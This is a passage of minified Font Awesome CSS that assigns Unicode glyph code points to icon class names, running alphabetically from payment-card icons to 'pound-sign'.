amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-